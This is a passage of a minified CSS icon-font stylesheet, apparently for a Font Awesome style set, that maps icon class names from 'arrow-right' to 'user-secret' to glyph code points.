before{content:"\e923"}.icon-arrow-right:before{content:"\e924"}.icon-arrow-up:before{content:"\e925"}.icon-arrows-alt-h:before{content:"\e926"}.icon-arrows-alt-v:before{content:"\e927"}.icon-arrows-alt:before{content:"\e928"}.icon-assistive-listening-systems:before{content:"\e929"}.icon-asterisk:before{content:"\e92a"}.icon-at:before{content:"\e92b"}.icon-atlas:before{content:"\e92c"}.icon-atom:before{content:"\e92d"}.icon-audio-description:before{content:"\e92e"}.icon-award:before{content:"\e92f"}.icon-backspace:before{content:"\e930"}.icon-backward:before{content:"\e931"}.icon-balance-scale:before{content:"\e932"}.icon-ban:before{content:"\e933"}.icon-band-aid:before{content:"\e934"}.icon-barcode:before{content:"\e935"}.icon-bars:before{content:"\e936"}.icon-baseball-ball:before{content:"\e937"}.icon-basketball-ball:before{content:"\e938"}.icon-bath:before{content:"\e939"}.icon-battery-empty:before{content:"\e93a"}.icon-battery-full:before{content:"\e93b"}.icon-battery-half:before{content:"\e93c"}.icon-battery-quarter:before{content:"\e93d"}.icon-battery-three-quarters:before{content:"\e93e"}.icon-bed:before{content:"\e93f"}.icon-beer:before{content:"\e940"}.icon-bell-slash:before{content:"\e941"}.icon-bell:before{content:"\e942"}.icon-bezier-curve:before{content:"\e943"}.icon-bible:before{content:"\e944"}.icon-bicycle:before{content:"\e945"}.icon-binoculars:before{content:"\e946"}.icon-birthday-cake:before{content:"\e947"}.icon-blender:before{content:"\e948"}.icon-blind:before{content:"\e949"}.icon-bold:before{content:"\e94a"}.icon-bolt:before{content:"\e94b"}.icon-bomb:before{content:"\e94c"}.icon-bone:before{content:"\e94d"}.icon-bong:before{content:"\e94e"}.icon-book-open:before{content:"\e94f"}.icon-book-reader:before{content:"\e950"}.icon-book:before{content:"\e951"}.icon-bookmark:before{content:"\e952"}.icon-bowling-ball:before{content:"\e953"}.icon-box-open:before{content:"\e954"}.icon-box:before{content:"\e955"}.icon-boxes:before{content:"\e956"}.icon-braille:before{content:"\e957"}.icon-brain:before{content:"\e958"}.icon-briefcase-medical:before{content:"\e959"}.icon-briefcase:before{content:"\e95a"}.icon-broadcast-tower:before{content:"\e95b"}.icon-broom:before{content:"\e95c"}.icon-brush:before{content:"\e95d"}.icon-bug:before{content:"\e95e"}.icon-building:before{content:"\e95f"}.icon-bullhorn:before{content:"\e960"}.icon-bullseye:before{content:"\e961"}.icon-burn:before{content:"\e962"}.icon-bus-alt:before{content:"\e963"}.icon-bus:before{content:"\e964"}.icon-business-time:before{content:"\e965"}.icon-calculator:before{content:"\e966"}.icon-calendar-alt:before{content:"\e967"}.icon-calendar-check:before{content:"\e968"}.icon-calendar-minus:before{content:"\e969"}.icon-calendar-plus:before{content:"\e96a"}.icon-calendar-times:before{content:"\e96b"}.icon-calendar:before{content:"\e96c"}.icon-camera-retro:before{content:"\e96d"}.icon-camera:before{content:"\e96e"}.icon-cannabis:before{content:"\e96f"}.icon-capsules:before{content:"\e970"}.icon-car-alt:before{content:"\e971"}.icon-car-battery:before{content:"\e972"}.icon-car-crash:before{content:"\e973"}.icon-car-side:before{content:"\e974"}.icon-car:before{content:"\e975"}.icon-caret-down:before{content:"\e976"}.icon-caret-left:before{content:"\e977"}.icon-caret-right:before{content:"\e978"}.icon-caret-square-down:before{content:"\e979"}.icon-caret-square-left:before{content:"\e97a"}.icon-caret-square-right:before{content:"\e97b"}.icon-caret-square-up:before{content:"\e97c"}.icon-caret-up:before{content:"\e97d"}.icon-cart-arrow-down:before{content:"\e97e"}.icon-cart-plus:before{content:"\e97f"}.icon-certificate:before{content:"\e980"}.icon-chalkboard-teacher:before{content:"\e981"}.icon-chalkboard:before{content:"\e982"}.icon-charging-station:before{content:"\e983"}.icon-chart-area:before{content:"\e984"}.icon-chart-bar:before{content:"\e985"}.icon-chart-line:before{content:"\e986"}.icon-chart-pie:before{content:"\e987"}.icon-check-circle:before{content:"\e988"}.icon-check-double:before{content:"\e989"}.icon-check-square:before{content:"\e98a"}.icon-check:before{content:"\e98b"}.icon-chess-bishop:before{content:"\e98c"}.icon-chess-board:before{content:"\e98d"}.icon-chess-king:before{content:"\e98e"}.icon-chess-knight:before{content:"\e98f"}.icon-chess-pawn:before{content:"\e990"}.icon-chess-queen:before{content:"\e991"}.icon-chess-rook:before{content:"\e992"}.icon-chess:before{content:"\e993"}.icon-chevron-circle-down:before{content:"\e994"}.icon-chevron-circle-left:before{content:"\e995"}.icon-chevron-circle-right:before{content:"\e996"}.icon-chevron-circle-up:before{content:"\e997"}.icon-chevron-down:before{content:"\e998"}.icon-chevron-left:before{content:"\e999"}.icon-chevron-right:before{content:"\e99a"}.icon-chevron-up:before{content:"\e99b"}.icon-child:before{content:"\e99c"}.icon-church:before{content:"\e99d"}.icon-circle-notch:before{content:"\e99e"}.icon-circle:before{content:"\e99f"}.icon-city:before{content:"\e9a0"}.icon-clipboard-check:before{content:"\e9a1"}.icon-clipboard-list:before{content:"\e9a2"}.icon-clipboard:before{content:"\e9a3"}.icon-clock:before{content:"\e9a4"}.icon-clone:before{content:"\e9a5"}.icon-closed-captioning:before{content:"\e9a6"}.icon-cloud-download-alt:before{content:"\e9a7"}.icon-cloud-upload-alt:before{content:"\e9a8"}.icon-cloud:before{content:"\e9a9"}.icon-cocktail:before{content:"\e9aa"}.icon-code-branch:before{content:"\e9ab"}.icon-code:before{content:"\e9ac"}.icon-coffee:before{content:"\e9ad"}.icon-cog:before{content:"\e9ae"}.icon-cogs:before{content:"\e9af"}.icon-coins:before{content:"\e9b0"}.icon-columns:before{content:"\e9b1"}.icon-comment-alt:before{content:"\e9b2"}.icon-comment-dollar:before{content:"\e9b3"}.icon-comment-dots:before{content:"\e9b4"}.icon-comment-slash:before{content:"\e9b5"}.icon-comment:before{content:"\e9b6"}.icon-comments-dollar:before{content:"\e9b7"}.icon-comments:before{content:"\e9b8"}.icon-compact-disc:before{content:"\e9b9"}.icon-compass:before{content:"\e9ba"}.icon-compress:before{content:"\e9bb"}.icon-concierge-bell:before{content:"\e9bc"}.icon-cookie-bite:before{content:"\e9bd"}.icon-cookie:before{content:"\e9be"}.icon-copy:before{content:"\e9bf"}.icon-copyright:before{content:"\e9c0"}.icon-couch:before{content:"\e9c1"}.icon-credit-card:before{content:"\e9c2"}.icon-crop-alt:before{content:"\e9c3"}.icon-crop:before{content:"\e9c4"}.icon-cross:before{content:"\e9c5"}.icon-crosshairs:before{content:"\e9c6"}.icon-crow:before{content:"\e9c7"}.icon-crown:before{content:"\e9c8"}.icon-cube:before{content:"\e9c9"}.icon-cubes:before{content:"\e9ca"}.icon-cut:before{content:"\e9cb"}.icon-database:before{content:"\e9cc"}.icon-deaf:before{content:"\e9cd"}.icon-desktop:before{content:"\e9ce"}.icon-dharmachakra:before{content:"\e9cf"}.icon-diagnoses:before{content:"\e9d0"}.icon-dice-five:before{content:"\e9d1"}.icon-dice-four:before{content:"\e9d2"}.icon-dice-one:before{content:"\e9d3"}.icon-dice-six:before{content:"\e9d4"}.icon-dice-three:before{content:"\e9d5"}.icon-dice-two:before{content:"\e9d6"}.icon-dice:before{content:"\e9d7"}.icon-digital-tachograph:before{content:"\e9d8"}.icon-directions:before{content:"\e9d9"}.icon-divide:before{content:"\e9da"}.icon-dizzy:before{content:"\e9db"}.icon-dna:before{content:"\e9dc"}.icon-dollar-sign:before{content:"\e9dd"}.icon-dolly-flatbed:before{content:"\e9de"}.icon-dolly:before{content:"\e9df"}.icon-donate:before{content:"\e9e0"}.icon-door-closed:before{content:"\e9e1"}.icon-door-open:before{content:"\e9e2"}.icon-dot-circle:before{content:"\e9e3"}.icon-dove:before{content:"\e9e4"}.icon-download:before{content:"\e9e5"}.icon-drafting-compass:before{content:"\e9e6"}.icon-draw-polygon:before{content:"\e9e7"}.icon-drum-steelpan:before{content:"\e9e8"}.icon-drum:before{content:"\e9e9"}.icon-dumbbell:before{content:"\e9ea"}.icon-edit:before{content:"\e9eb"}.icon-eject:before{content:"\e9ec"}.icon-ellipsis-h:before{content:"\e9ed"}.icon-ellipsis-v:before{content:"\e9ee"}.icon-envelope-open-text:before{content:"\e9ef"}.icon-envelope-open:before{content:"\e9f0"}.icon-envelope-square:before{content:"\e9f1"}.icon-envelope:before{content:"\e9f2"}.icon-equals:before{content:"\e9f3"}.icon-eraser:before{content:"\e9f4"}.icon-euro-sign:before{content:"\e9f5"}.icon-exchange-alt:before{content:"\e9f6"}.icon-exclamation-circle:before{content:"\e9f7"}.icon-exclamation-triangle:before{content:"\e9f8"}.icon-exclamation:before{content:"\e9f9"}.icon-expand-arrows-alt:before{content:"\e9fa"}.icon-expand:before{content:"\e9fb"}.icon-external-link-alt:before{content:"\e9fc"}.icon-external-link-square-alt:before{content:"\e9fd"}.icon-eye-dropper:before{content:"\e9fe"}.icon-eye-slash:before{content:"\e9ff"}.icon-eye:before{content:"\ea00"}.icon-fast-backward:before{content:"\ea01"}.icon-fast-forward:before{content:"\ea02"}.icon-fax:before{content:"\ea03"}.icon-feather-alt:before{content:"\ea04"}.icon-feather:before{content:"\ea05"}.icon-female:before{content:"\ea06"}.icon-fighter-jet:before{content:"\ea07"}.icon-file-alt:before{content:"\ea08"}.icon-file-archive:before{content:"\ea09"}.icon-file-audio:before{content:"\ea0a"}.icon-file-code:before{content:"\ea0b"}.icon-file-contract:before{content:"\ea0c"}.icon-file-download:before{content:"\ea0d"}.icon-file-excel:before{content:"\ea0e"}.icon-file-export:before{content:"\ea0f"}.icon-file-image:before{content:"\ea10"}.icon-file-import:before{content:"\ea11"}.icon-file-invoice-dollar:before{content:"\ea12"}.icon-file-invoice:before{content:"\ea13"}.icon-file-medical-alt:before{content:"\ea14"}.icon-file-medical:before{content:"\ea15"}.icon-file-pdf:before{content:"\ea16"}.icon-file-powerpoint:before{content:"\ea17"}.icon-file-prescription:before{content:"\ea18"}.icon-file-signature:before{content:"\ea19"}.icon-file-upload:before{content:"\ea1a"}.icon-file-video:before{content:"\ea1b"}.icon-file-word:before{content:"\ea1c"}.icon-file:before{content:"\ea1d"}.icon-fill-drip:before{content:"\ea1e"}.icon-fill:before{content:"\ea1f"}.icon-film:before{content:"\ea20"}.icon-filter:before{content:"\ea21"}.icon-fingerprint:before{content:"\ea22"}.icon-fire-extinguisher:before{content:"\ea23"}.icon-fire:before{content:"\ea24"}.icon-first-aid:before{content:"\ea25"}.icon-fish:before{content:"\ea26"}.icon-flag-checkered:before{content:"\ea27"}.icon-flag:before{content:"\ea28"}.icon-flask:before{content:"\ea29"}.icon-flushed:before{content:"\ea2a"}.icon-folder-minus:before{content:"\ea2b"}.icon-folder-open:before{content:"\ea2c"}.icon-folder-plus:before{content:"\ea2d"}.icon-folder:before{content:"\ea2e"}.icon-font-awesome-logo-full:before{content:"\ea2f"}.icon-font:before{content:"\ea30"}.icon-football-ball:before{content:"\ea31"}.icon-forward:before{content:"\ea32"}.icon-frog:before{content:"\ea33"}.icon-frown-open:before{content:"\ea34"}.icon-frown:before{content:"\ea35"}.icon-funnel-dollar:before{content:"\ea36"}.icon-futbol:before{content:"\ea37"}.icon-gamepad:before{content:"\ea38"}.icon-gas-pump:before{content:"\ea39"}.icon-gavel:before{content:"\ea3a"}.icon-gem:before{content:"\ea3b"}.icon-genderless:before{content:"\ea3c"}.icon-gift:before{content:"\ea3d"}.icon-glass-martini-alt:before{content:"\ea3e"}.icon-glass-martini:before{content:"\ea3f"}.icon-glasses:before{content:"\ea40"}.icon-globe-africa:before{content:"\ea41"}.icon-globe-americas:before{content:"\ea42"}.icon-globe-asia:before{content:"\ea43"}.icon-globe:before{content:"\ea44"}.icon-golf-ball:before{content:"\ea45"}.icon-gopuram:before{content:"\ea46"}.icon-graduation-cap:before{content:"\ea47"}.icon-greater-than-equal:before{content:"\ea48"}.icon-greater-than:before{content:"\ea49"}.icon-grimace:before{content:"\ea4a"}.icon-grin-alt:before{content:"\ea4b"}.icon-grin-beam-sweat:before{content:"\ea4c"}.icon-grin-beam:before{content:"\ea4d"}.icon-grin-hearts:before{content:"\ea4e"}.icon-grin-squint-tears:before{content:"\ea4f"}.icon-grin-squint:before{content:"\ea50"}.icon-grin-stars:before{content:"\ea51"}.icon-grin-tears:before{content:"\ea52"}.icon-grin-tongue-squint:before{content:"\ea53"}.icon-grin-tongue-wink:before{content:"\ea54"}.icon-grin-tongue:before{content:"\ea55"}.icon-grin-wink:before{content:"\ea56"}.icon-grin:before{content:"\ea57"}.icon-grip-horizontal:before{content:"\ea58"}.icon-grip-vertical:before{content:"\ea59"}.icon-h-square:before{content:"\ea5a"}.icon-hamsa:before{content:"\ea5b"}.icon-hand-holding-heart:before{content:"\ea5c"}.icon-hand-holding-usd:before{content:"\ea5d"}.icon-hand-holding:before{content:"\ea5e"}.icon-hand-lizard:before{content:"\ea5f"}.icon-hand-paper:before{content:"\ea60"}.icon-hand-peace:before{content:"\ea61"}.icon-hand-point-down:before{content:"\ea62"}.icon-hand-point-left:before{content:"\ea63"}.icon-hand-point-right:before{content:"\ea64"}.icon-hand-point-up:before{content:"\ea65"}.icon-hand-pointer:before{content:"\ea66"}.icon-hand-rock:before{content:"\ea67"}.icon-hand-scissors:before{content:"\ea68"}.icon-hand-spock:before{content:"\ea69"}.icon-hands-helping:before{content:"\ea6a"}.icon-hands:before{content:"\ea6b"}.icon-handshake:before{content:"\ea6c"}.icon-hashtag:before{content:"\ea6d"}.icon-haykal:before{content:"\ea6e"}.icon-hdd:before{content:"\ea6f"}.icon-heading:before{content:"\ea70"}.icon-headphones-alt:before{content:"\ea71"}.icon-headphones:before{content:"\ea72"}.icon-headset:before{content:"\ea73"}.icon-heart:before{content:"\ea74"}.icon-heartbeat:before{content:"\ea75"}.icon-helicopter:before{content:"\ea76"}.icon-highlighter:before{content:"\ea77"}.icon-history:before{content:"\ea78"}.icon-hockey-puck:before{content:"\ea79"}.icon-home:before{content:"\ea7a"}.icon-hospital-alt:before{content:"\ea7b"}.icon-hospital-symbol:before{content:"\ea7c"}.icon-hospital:before{content:"\ea7d"}.icon-hot-tub:before{content:"\ea7e"}.icon-hotel:before{content:"\ea7f"}.icon-hourglass-end:before{content:"\ea80"}.icon-hourglass-half:before{content:"\ea81"}.icon-hourglass-start:before{content:"\ea82"}.icon-hourglass:before{content:"\ea83"}.icon-i-cursor:before{content:"\ea84"}.icon-id-badge:before{content:"\ea85"}.icon-id-card-alt:before{content:"\ea86"}.icon-id-card:before{content:"\ea87"}.icon-image:before{content:"\ea88"}.icon-images:before{content:"\ea89"}.icon-inbox:before{content:"\ea8a"}.icon-indent:before{content:"\ea8b"}.icon-industry:before{content:"\ea8c"}.icon-infinity:before{content:"\ea8d"}.icon-info-circle:before{content:"\ea8e"}.icon-info:before{content:"\ea8f"}.icon-italic:before{content:"\ea90"}.icon-jedi:before{content:"\ea91"}.icon-joint:before{content:"\ea92"}.icon-journal-whills:before{content:"\ea93"}.icon-kaaba:before{content:"\ea94"}.icon-key:before{content:"\ea95"}.icon-keyboard:before{content:"\ea96"}.icon-khanda:before{content:"\ea97"}.icon-kiss-beam:before{content:"\ea98"}.icon-kiss-wink-heart:before{content:"\ea99"}.icon-kiss:before{content:"\ea9a"}.icon-kiwi-bird:before{content:"\ea9b"}.icon-landmark:before{content:"\ea9c"}.icon-language:before{content:"\ea9d"}.icon-laptop-code:before{content:"\ea9e"}.icon-laptop:before{content:"\ea9f"}.icon-laugh-beam:before{content:"\eaa0"}.icon-laugh-squint:before{content:"\eaa1"}.icon-laugh-wink:before{content:"\eaa2"}.icon-laugh:before{content:"\eaa3"}.icon-layer-group:before{content:"\eaa4"}.icon-leaf:before{content:"\eaa5"}.icon-lemon:before{content:"\eaa6"}.icon-less-than-equal:before{content:"\eaa7"}.icon-less-than:before{content:"\eaa8"}.icon-level-down-alt:before{content:"\eaa9"}.icon-level-up-alt:before{content:"\eaaa"}.icon-life-ring:before{content:"\eaab"}.icon-lightbulb:before{content:"\eaac"}.icon-link:before{content:"\eaad"}.icon-lira-sign:before{content:"\eaae"}.icon-list-alt:before{content:"\eaaf"}.icon-list-ol:before{content:"\eab0"}.icon-list-ul:before{content:"\eab1"}.icon-list:before{content:"\eab2"}.icon-location-arrow:before{content:"\eab3"}.icon-lock-open:before{content:"\eab4"}.icon-lock:before{content:"\eab5"}.icon-long-arrow-alt-down:before{content:"\eab6"}.icon-long-arrow-alt-left:before{content:"\eab7"}.icon-long-arrow-alt-right:before{content:"\eab8"}.icon-long-arrow-alt-up:before{content:"\eab9"}.icon-low-vision:before{content:"\eaba"}.icon-luggage-cart:before{content:"\eabb"}.icon-magic:before{content:"\eabc"}.icon-magnet:before{content:"\eabd"}.icon-mail-bulk:before{content:"\eabe"}.icon-male:before{content:"\eabf"}.icon-map-marked-alt:before{content:"\eac0"}.icon-map-marked:before{content:"\eac1"}.icon-map-marker-alt:before{content:"\eac2"}.icon-map-marker:before{content:"\eac3"}.icon-map-pin:before{content:"\eac4"}.icon-map-signs:before{content:"\eac5"}.icon-map:before{content:"\eac6"}.icon-marker:before{content:"\eac7"}.icon-mars-double:before{content:"\eac8"}.icon-mars-stroke-h:before{content:"\eac9"}.icon-mars-stroke-v:before{content:"\eaca"}.icon-mars-stroke:before{content:"\eacb"}.icon-mars:before{content:"\eacc"}.icon-medal:before{content:"\eacd"}.icon-medkit:before{content:"\eace"}.icon-meh-blank:before{content:"\eacf"}.icon-meh-rolling-eyes:before{content:"\ead0"}.icon-meh:before{content:"\ead1"}.icon-memory:before{content:"\ead2"}.icon-menorah:before{content:"\ead3"}.icon-mercury:before{content:"\ead4"}.icon-microchip:before{content:"\ead5"}.icon-microphone-alt-slash:before{content:"\ead6"}.icon-microphone-alt:before{content:"\ead7"}.icon-microphone-slash:before{content:"\ead8"}.icon-microphone:before{content:"\ead9"}.icon-microscope:before{content:"\eada"}.icon-minus-circle:before{content:"\eadb"}.icon-minus-square:before{content:"\eadc"}.icon-minus:before{content:"\eadd"}.icon-mobile-alt:before{content:"\eade"}.icon-mobile:before{content:"\eadf"}.icon-money-bill-alt:before{content:"\eae0"}.icon-money-bill-wave-alt:before{content:"\eae1"}.icon-money-bill-wave:before{content:"\eae2"}.icon-money-bill:before{content:"\eae3"}.icon-money-check-alt:before{content:"\eae4"}.icon-money-check:before{content:"\eae5"}.icon-monument:before{content:"\eae6"}.icon-moon:before{content:"\eae7"}.icon-mortar-pestle:before{content:"\eae8"}.icon-mosque:before{content:"\eae9"}.icon-motorcycle:before{content:"\eaea"}.icon-mouse-pointer:before{content:"\eaeb"}.icon-music:before{content:"\eaec"}.icon-neuter:before{content:"\eaed"}.icon-newspaper:before{content:"\eaee"}.icon-not-equal:before{content:"\eaef"}.icon-notes-medical:before{content:"\eaf0"}.icon-object-group:before{content:"\eaf1"}.icon-object-ungroup:before{content:"\eaf2"}.icon-oil-can:before{content:"\eaf3"}.icon-om:before{content:"\eaf4"}.icon-outdent:before{content:"\eaf5"}.icon-paint-brush:before{content:"\eaf6"}.icon-paint-roller:before{content:"\eaf7"}.icon-palette:before{content:"\eaf8"}.icon-pallet:before{content:"\eaf9"}.icon-paper-plane:before{content:"\eafa"}.icon-paperclip:before{content:"\eafb"}.icon-parachute-box:before{content:"\eafc"}.icon-paragraph:before{content:"\eafd"}.icon-parking:before{content:"\eafe"}.icon-passport:before{content:"\eaff"}.icon-pastafarianism:before{content:"\eb00"}.icon-paste:before{content:"\eb01"}.icon-pause-circle:before{content:"\eb02"}.icon-pause:before{content:"\eb03"}.icon-paw:before{content:"\eb04"}.icon-peace:before{content:"\eb05"}.icon-pen-alt:before{content:"\eb06"}.icon-pen-fancy:before{content:"\eb07"}.icon-pen-nib:before{content:"\eb08"}.icon-pen-square:before{content:"\eb09"}.icon-pen:before{content:"\eb0a"}.icon-pencil-alt:before{content:"\eb0b"}.icon-pencil-ruler:before{content:"\eb0c"}.icon-people-carry:before{content:"\eb0d"}.icon-percent:before{content:"\eb0e"}.icon-percentage:before{content:"\eb0f"}.icon-phone-slash:before{content:"\eb10"}.icon-phone-square:before{content:"\eb11"}.icon-phone-volume:before{content:"\eb12"}.icon-phone:before{content:"\eb13"}.icon-piggy-bank:before{content:"\eb14"}.icon-pills:before{content:"\eb15"}.icon-place-of-worship:before{content:"\eb16"}.icon-plane-arrival:before{content:"\eb17"}.icon-plane-departure:before{content:"\eb18"}.icon-plane:before{content:"\eb19"}.icon-play-circle:before{content:"\eb1a"}.icon-play:before{content:"\eb1b"}.icon-plug:before{content:"\eb1c"}.icon-plus-circle:before{content:"\eb1d"}.icon-plus-square:before{content:"\eb1e"}.icon-plus:before{content:"\eb1f"}.icon-podcast:before{content:"\eb20"}.icon-poll-h:before{content:"\eb21"}.icon-poll:before{content:"\eb22"}.icon-poo:before{content:"\eb23"}.icon-poop:before{content:"\eb24"}.icon-portrait:before{content:"\eb25"}.icon-pound-sign:before{content:"\eb26"}.icon-power-off:before{content:"\eb27"}.icon-pray:before{content:"\eb28"}.icon-praying-hands:before{content:"\eb29"}.icon-prescription-bottle-alt:before{content:"\eb2a"}.icon-prescription-bottle:before{content:"\eb2b"}.icon-prescription:before{content:"\eb2c"}.icon-print:before{content:"\eb2d"}.icon-procedures:before{content:"\eb2e"}.icon-project-diagram:before{content:"\eb2f"}.icon-puzzle-piece:before{content:"\eb30"}.icon-qrcode:before{content:"\eb31"}.icon-question-circle:before{content:"\eb32"}.icon-question:before{content:"\eb33"}.icon-quidditch:before{content:"\eb34"}.icon-quote-left:before{content:"\eb35"}.icon-quote-right:before{content:"\eb36"}.icon-quran:before{content:"\eb37"}.icon-random:before{content:"\eb38"}.icon-receipt:before{content:"\eb39"}.icon-recycle:before{content:"\eb3a"}.icon-redo-alt:before{content:"\eb3b"}.icon-redo:before{content:"\eb3c"}.icon-registered:before{content:"\eb3d"}.icon-reply-all:before{content:"\eb3e"}.icon-reply:before{content:"\eb3f"}.icon-retweet:before{content:"\eb40"}.icon-ribbon:before{content:"\eb41"}.icon-road:before{content:"\eb42"}.icon-robot:before{content:"\eb43"}.icon-rocket:before{content:"\eb44"}.icon-route:before{content:"\eb45"}.icon-rss-square:before{content:"\eb46"}.icon-rss:before{content:"\eb47"}.icon-ruble-sign:before{content:"\eb48"}.icon-ruler-combined:before{content:"\eb49"}.icon-ruler-horizontal:before{content:"\eb4a"}.icon-ruler-vertical:before{content:"\eb4b"}.icon-ruler:before{content:"\eb4c"}.icon-rupee-sign:before{content:"\eb4d"}.icon-sad-cry:before{content:"\eb4e"}.icon-sad-tear:before{content:"\eb4f"}.icon-save:before{content:"\eb50"}.icon-school:before{content:"\eb51"}.icon-screwdriver:before{content:"\eb52"}.icon-search-dollar:before{content:"\eb53"}.icon-search-location:before{content:"\eb54"}.icon-search-minus:before{content:"\eb55"}.icon-search-plus:before{content:"\eb56"}.icon-search:before{content:"\eb57"}.icon-seedling:before{content:"\eb58"}.icon-server:before{content:"\eb59"}.icon-shapes:before{content:"\eb5a"}.icon-share-alt-square:before{content:"\eb5b"}.icon-share-alt:before{content:"\eb5c"}.icon-share-square:before{content:"\eb5d"}.icon-share:before{content:"\eb5e"}.icon-shekel-sign:before{content:"\eb5f"}.icon-shield-alt:before{content:"\eb60"}.icon-ship:before{content:"\eb61"}.icon-shipping-fast:before{content:"\eb62"}.icon-shoe-prints:before{content:"\eb63"}.icon-shopping-bag:before{content:"\eb64"}.icon-shopping-basket:before{content:"\eb65"}.icon-shopping-cart1:before{content:"\eb66"}.icon-shower:before{content:"\eb67"}.icon-shuttle-van:before{content:"\eb68"}.icon-sign-in-alt:before{content:"\eb69"}.icon-sign-language:before{content:"\eb6a"}.icon-sign-out-alt:before{content:"\eb6b"}.icon-sign:before{content:"\eb6c"}.icon-signal:before{content:"\eb6d"}.icon-signature:before{content:"\eb6e"}.icon-sitemap:before{content:"\eb6f"}.icon-skull:before{content:"\eb70"}.icon-sliders-h:before{content:"\eb71"}.icon-smile-beam:before{content:"\eb72"}.icon-smile-wink:before{content:"\eb73"}.icon-smile:before{content:"\eb74"}.icon-smoking-ban:before{content:"\eb75"}.icon-smoking:before{content:"\eb76"}.icon-snowflake:before{content:"\eb77"}.icon-socks:before{content:"\eb78"}.icon-solar-panel:before{content:"\eb79"}.icon-sort-alpha-down:before{content:"\eb7a"}.icon-sort-alpha-up:before{content:"\eb7b"}.icon-sort-amount-down:before{content:"\eb7c"}.icon-sort-amount-up:before{content:"\eb7d"}.icon-sort-down:before{content:"\eb7e"}.icon-sort-numeric-down:before{content:"\eb7f"}.icon-sort-numeric-up:before{content:"\eb80"}.icon-sort-up:before{content:"\eb81"}.icon-sort:before{content:"\eb82"}.icon-spa:before{content:"\eb83"}.icon-space-shuttle:before{content:"\eb84"}.icon-spinner:before{content:"\eb85"}.icon-splotch:before{content:"\eb86"}.icon-spray-can:before{content:"\eb87"}.icon-square-full:before{content:"\eb88"}.icon-square-root-alt:before{content:"\eb89"}.icon-square:before{content:"\eb8a"}.icon-stamp:before{content:"\eb8b"}.icon-star-and-crescent:before{content:"\eb8c"}.icon-star-half-alt:before{content:"\eb8d"}.icon-star-half:before{content:"\eb8e"}.icon-star-of-david:before{content:"\eb8f"}.icon-star-of-life:before{content:"\eb90"}.icon-star:before{content:"\eb91"}.icon-step-backward:before{content:"\eb92"}.icon-step-forward:before{content:"\eb93"}.icon-stethoscope:before{content:"\eb94"}.icon-sticky-note:before{content:"\eb95"}.icon-stop-circle:before{content:"\eb96"}.icon-stop:before{content:"\eb97"}.icon-stopwatch:before{content:"\eb98"}.icon-store-alt:before{content:"\eb99"}.icon-store:before{content:"\eb9a"}.icon-stream:before{content:"\eb9b"}.icon-street-view:before{content:"\eb9c"}.icon-strikethrough:before{content:"\eb9d"}.icon-stroopwafel:before{content:"\eb9e"}.icon-subscript:before{content:"\eb9f"}.icon-subway:before{content:"\eba0"}.icon-suitcase-rolling:before{content:"\eba1"}.icon-suitcase:before{content:"\eba2"}.icon-sun:before{content:"\eba3"}.icon-superscript:before{content:"\eba4"}.icon-surprise:before{content:"\eba5"}.icon-swatchbook:before{content:"\eba6"}.icon-swimmer:before{content:"\eba7"}.icon-swimming-pool:before{content:"\eba8"}.icon-synagogue:before{content:"\eba9"}.icon-sync-alt:before{content:"\ebaa"}.icon-sync:before{content:"\ebab"}.icon-syringe:before{content:"\ebac"}.icon-table-tennis:before{content:"\ebad"}.icon-table:before{content:"\ebae"}.icon-tablet-alt:before{content:"\ebaf"}.icon-tablet:before{content:"\ebb0"}.icon-tablets:before{content:"\ebb1"}.icon-tachometer-alt:before{content:"\ebb2"}.icon-tag:before{content:"\ebb3"}.icon-tags:before{content:"\ebb4"}.icon-tape:before{content:"\ebb5"}.icon-tasks:before{content:"\ebb6"}.icon-taxi:before{content:"\ebb7"}.icon-teeth-open:before{content:"\ebb8"}.icon-teeth:before{content:"\ebb9"}.icon-terminal:before{content:"\ebba"}.icon-text-height:before{content:"\ebbb"}.icon-text-width:before{content:"\ebbc"}.icon-th-large:before{content:"\ebbd"}.icon-th-list:before{content:"\ebbe"}.icon-th:before{content:"\ebbf"}.icon-theater-masks:before{content:"\ebc0"}.icon-thermometer-empty:before{content:"\ebc1"}.icon-thermometer-full:before{content:"\ebc2"}.icon-thermometer-half:before{content:"\ebc3"}.icon-thermometer-quarter:before{content:"\ebc4"}.icon-thermometer-three-quarters:before{content:"\ebc5"}.icon-thermometer:before{content:"\ebc6"}.icon-thumbs-down:before{content:"\ebc7"}.icon-thumbs-up:before{content:"\ebc8"}.icon-thumbtack:before{content:"\ebc9"}.icon-ticket-alt:before{content:"\ebca"}.icon-times-circle:before{content:"\ebcb"}.icon-times:before{content:"\ebcc"}.icon-tint-slash:before{content:"\ebcd"}.icon-tint:before{content:"\ebce"}.icon-tired:before{content:"\ebcf"}.icon-toggle-off:before{content:"\ebd0"}.icon-toggle-on:before{content:"\ebd1"}.icon-toolbox:before{content:"\ebd2"}.icon-tooth:before{content:"\ebd3"}.icon-torah:before{content:"\ebd4"}.icon-torii-gate:before{content:"\ebd5"}.icon-trademark:before{content:"\ebd6"}.icon-traffic-light:before{content:"\ebd7"}.icon-train:before{content:"\ebd8"}.icon-transgender-alt:before{content:"\ebd9"}.icon-transgender:before{content:"\ebda"}.icon-trash-alt:before{content:"\ebdb"}.icon-trash:before{content:"\ebdc"}.icon-tree:before{content:"\ebdd"}.icon-trophy:before{content:"\ebde"}.icon-truck-loading:before{content:"\ebdf"}.icon-truck-monster:before{content:"\ebe0"}.icon-truck-moving:before{content:"\ebe1"}.icon-truck-pickup:before{content:"\ebe2"}.icon-truck:before{content:"\ebe3"}.icon-tshirt:before{content:"\ebe4"}.icon-tty:before{content:"\ebe5"}.icon-tv:before{content:"\ebe6"}.icon-umbrella-beach:before{content:"\ebe7"}.icon-umbrella:before{content:"\ebe8"}.icon-underline:before{content:"\ebe9"}.icon-undo-alt:before{content:"\ebea"}.icon-undo:before{content:"\ebeb"}.icon-universal-access:before{content:"\ebec"}.icon-university:before{content:"\ebed"}.icon-unlink:before{content:"\ebee"}.icon-unlock-alt:before{content:"\ebef"}.icon-unlock:before{content:"\ebf0"}.icon-upload:before{content:"\ebf1"}.icon-user-alt-slash:before{content:"\ebf2"}.icon-user-alt:before{content:"\ebf3"}.icon-user-astronaut:before{content:"\ebf4"}.icon-user-check:before{content:"\ebf5"}.icon-user-circle:before{content:"\ebf6"}.icon-user-clock:before{content:"\ebf7"}.icon-user-cog:before{content:"\ebf8"}.icon-user-edit:before{content:"\ebf9"}.icon-user-friends:before{content:"\ebfa"}.icon-user-graduate:before{content:"\ebfb"}.icon-user-lock:before{content:"\ebfc"}.icon-user-md:before{content:"\ebfd"}.icon-user-minus:before{content:"\ebfe"}.icon-user-ninja:before{content:"\ebff"}.icon-user-plus:before{content:"\ec00"}.icon-user-secret:before{content:"\ec01"